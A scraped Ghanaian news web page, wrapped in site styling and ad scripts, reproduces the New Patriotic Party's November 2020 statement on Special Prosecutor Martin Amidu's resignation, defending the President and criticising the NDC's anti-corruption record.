<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-11-17T09:29:03+00:00">November 17, 2020 9:29 am</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="463" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20463'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy-696x463.jpg" data-srcset="https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy-696x463.jpg 696w, https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy-300x200.jpg 300w, https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy-768x511.jpg 768w, https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy-632x420.jpg 632w, https://www.adomonline.com/wp-content/uploads/2020/02/npp-1-Copy.jpg 1000w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="New Patriotic Party" 
                                        title="NPP logo"
                                    />
                                    <figcaption class="tdb-caption-text">New Patriotic Party </figcaption></figure></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>
<p>The ruling New Patriotic Party says it is shocked Special Prosecutor, Martin Amidu, who was appointed barely two years ago, has resigned.</p>



<p>Despite allegations Mr Amidu resigned because his independence to work; without fear or favour was compromised, the NPP says he was given room to execute his duty effectively.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>




<p><strong>Read full statement:</strong></p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>



<p>The New Patriotic Party (NPP) has received with shock and dismay, the news of the resignation of the Special Prosecutor, Martin Amidu.</p>



<p>Shock because Mr. Amidu chose to walk away from the golden opportunity of establishing a brand new effective agency, having had the best part of three years to demonstrate and cement his undoubted anti-corruption credentials in doing so. </p>



<p>The Presidency and the Ministry of Finance, the evidence indicates clearly, has done everything to make the OSP operational, effective and independent. </p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="mgl_atunwa_300x250" style="margin-bottom:30px; display: block; clear: both;">
    <script>
       window.googletag = window.googletag || {cmd: []};
       googletag.cmd.push(function() {
      googletag.defineSlot('/22191989129,1002554/MGL/mgl_atunwa_300x250', [300, 250], 'mgl_atunwa_300x250').addService(googletag.pubads());
      googletag.enableServices();
      googletag.display('mgl_atunwa_300x250');
                        });
     </script>
</div></div>




<p>The decision to appoint Martin Amidu himself is a clear indication that the President did not intend for the Office to be headed by a lackey.</p>



<p>We remember those who lacked the courage to implement their own manifesto pledge. The National Democratic Congress gave a manifesto promise to separate the Attorney General Department from the Ministry of Justice to give the AG the independence to prosecute corruption cases without fear or favour. </p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-right"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid1');
    });
  </script>
</div></div>



<p>But, when they were given the power to act they lacked the courage to do so. That has not been the case with Nana Akufo-Addo and the NPP.</p>



<p>We remember in 2012 when Martin Amidu, who described the NDC of undertaking “gargantuan corruption”, was sacked by President John Evans Atta Mills. The Chief of Staff justified it with a statement that Martin Amidu “misconducted himself” as Attorney General in a meeting with President Mills. But, Martin disagreed and accused President Mills of “interfering” with the AG’s “prosecutorial powers under the Constitution in relation to three dockets…” Thankfully, that era is behind us.</p>



<p>Ghanaians admired Martin Amidu’s subsequent role as “Citizen Vigilante” and it was because of this fierce sense of independence and experience as a prosecutor that apparently persuaded President Akufo-Addo to nominate Martin Amidu, a long-standing leading member of the NDC to be the first Special Prosecutor. </p>



<p>Even then, the NDC fought against the appointment at the Supreme Court but without success.</p>



<p>Mr Amidu has not resigned because any investigation of his has been interfered with by the Presidency or any member of government. </p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid2">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid2').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid2');
    });
  </script>
</div></div>



<p>Since 2018, he has been offered all the room and support he needed by law and mandate and every money he has requested to set up an entirely new institution, which comes with its own challenges, and to operate the Office independently and efficiently. No political office holder has interfered in the administration of that Office.</p>



<p>Indeed, that his actions appear to impact both the incumbent and immediate past governments vindicates the wisdom of the mandate and powers of the Office which he occupied. An Office hinged on independence of thought and action.</p>



<p>Independence cannot be infallible. Independence does not mean the actions of the Office cannot be commented upon by the people as has happened with Mr Amidu’s report on Agyapa.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="800" height="501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20501'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/02/NPP-CONGRESS.jpg" alt="NPP" class="wp-image-1755750 lazy" data-srcset="https://www.adomonline.com/wp-content/uploads/2020/02/NPP-CONGRESS.jpg 800w, https://www.adomonline.com/wp-content/uploads/2020/02/NPP-CONGRESS-300x188.jpg 300w, https://www.adomonline.com/wp-content/uploads/2020/02/NPP-CONGRESS-768x481.jpg 768w, https://www.adomonline.com/wp-content/uploads/2020/02/NPP-CONGRESS-696x436.jpg 696w, https://www.adomonline.com/wp-content/uploads/2020/02/NPP-CONGRESS-671x420.jpg 671w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption>NPP supporters</figcaption></figure>



<p>Also, for the OSP to work well, the principles of natural justice must be respected at all times. Mr. Amidu’s letter of resignation, it would appear that he chose to resign because H.E the President sought to apply “Audi Alteram Partem” rules to enable the Hon. Finance Minister state his case after an anti-corruption risk and corruption risk assessment report was done on Agyapa and the Minister’s role in it assessed and conclusions reached without giving the Minister the prior opportunity to explain matters beyond the documents assessed.</p>



<p>In short, the very independence and authority of the Office demand that its conclusions hold up to scrutiny. In this regard, much as the Office has the power and right to issue the Report, the recipient President also had a duty to engage the Hon. Minister of Finance, who in his Memo requested by the President in response, clearly engages very transparently on the issues raised in the report.</p>



<p>We are at a loss as to how this can be stretched to mean interference. There is nothing said or done that stopped the Special Prosecutor from going ahead to undertake a full and proper investigation of Agyapa beyond the assessment done.</p>



<p> All he had to do was continue his mandate to undertake an investigation and continue with prosecution if a prima facie case could be established. Otherwise, Mr Amidu’s apparently noble gesture of resignation, may, sadly, smack of political grandstanding. &nbsp;<br>&nbsp;<br>The NPP believes the President has been forthright, sincere and honest in his conviction to fight against corruption. The approach of the OSP by way of an advisory assessment is novel, and therefore all the more significant that the President was very responsive to the letter sent to him by the SP.</p>



<p>For the NPP led Government, the vindication of the President’s believe in the need for an independent office with sufficient power to act in the public realm, irrespective of status, implies major progress in fighting corruption. </p>



<p>&nbsp;Not only is the OSP independent of all political influence, it is also capable of initiating its own actions. As the Special Prosecutor himself says in the report;<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; “This is the first time an independent anti-corruption agency established by any Government in Ghana has undertaken an analysis of the risk of corruption and anti-corruption risk assessment of the processes leading up to the approval by Parliament of Public Agreements as part of its statutory mandate. This has been made possible by the courage and commitment of H.E. the President of Ghana in redeeming the promise he made to Ghanaians when he was a Presidential candidate of a political party to establish an independent anti-corruption statutory entity to make meaningful any real commitment to prevent and to fight corruption. The Office of the Special Prosecutor Act, 2017 (Act 959) established this Office. </p>



<p>The President ensured that in the teeth of strong opposition the Special Prosecutor was able to have his way to have included in the Office of the Special Prosecutor (Operations) Regulations, 2018 (L.I. 2374) the prevention of corruption regulations which to the best of my knowledge may be the first in Africa and meets international standards and best practices.” &nbsp; &nbsp;</p>



<p><br>Where then is the accusation of “poodle” affirmed? Our society, especially the political strata, needs to move away from merely shouting about who is the most corrupt and actually begin to fight corruption on a sustainable basis. League tabling corruption does not work. But the recitation and shouting loudest does not solve the political corruption problem of impunity that leads to blatant procurement and resource management issues.</p>



<p>The NPP insists that we have a better claim to good governance. We hold CSOs as our natural ally in delivering good governance and therefore must lay out the situation is it presumably is. Stated bluntly, the current NDC leadership record on anti-corruption is probably the worst ever. </p>



<p>Their record on institutional strengthening is abysmal, as evidenced by the Audit Service Activity Report of 2014 lamenting the lack of financial and logistical support since 2012, thereby hampering their work. </p>



<p>Their record on anti-corruption legislation is weak, the PFM having been passed under pressure, with massive abuses of sole sourcing under the legal procurement regime put in by the Kufuor administration. </p>



<p>The highlight of NDC perfidy is the interoperability process where NDC was giving Ghana a bill of $1.2 billion. The NPP did it for $4.2 million.</p>



<p>Before the OSP now is a clear criminal investigation on a judgement from a UK court which alleges that a brother of Government Official One served as an intermediary for a €5m bribe paid to Government Official One for a transaction to acquire airplanes for the Air Force.</p>



<p>The NDC’s record on current strategy is non-existent, with their manifesto talking about ‘operation sting’ without any legs. The man they expect to lead this ‘sting’ is, according to Martin Amidu, the same Government Official One. </p>



<p>There is no detail about the potential legal and institutional structure of operation sting, how it will differ from what we have, the gaps it’s supposed to fill and the ‘men from Mars’ who would drive it. In fact, they have no idea what their own operation sting is about.</p>



<p>Contrast that with the NPP’s record. Cumulatively, from the era of President Kufuor, we have major transparency enhancing legislation, or sunshine legislation and case law being developed. </p>



<p>Internal Audit, Procurement, OSP, RTI and the reformed Companies Act to mention but a few. Kufuor rightly diagnosed public procurement as a problem, whilst Nana Addo determined to assault impunity once and for all. Between clean procurement and reduced impunity, Ghana’s fight against corruption would be over.</p>



<p><br>Beyond the OSP, with the setup of the Right to Information Commission, President Nana Addo Dankwa Akufo-Addo has set the stage for a deeper, reflective and sustainable culture of transparency and accountability. </p>



<p>The NPP is assured that H.E the President has created the largest space for civil society participation in governance in the Fourth Republic. </p>



<p>As architect of the repeal of criminal libel under President Kufuor, he enabled the media to modernise and blossom, creating not only a culture of aggressive inquiry into public affairs but also numerous jobs and opportunities for growth and self-actualisation.</p>



<p>The NPP urges H.E the President to accept the resignation of the Special Prosecutor and initiate processes to find a successor to continue the sensitive and important job of realising the true ambit of the powers of the OSP in order to ensure the success of the fight against corruption. &nbsp;</p>



<p></p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram 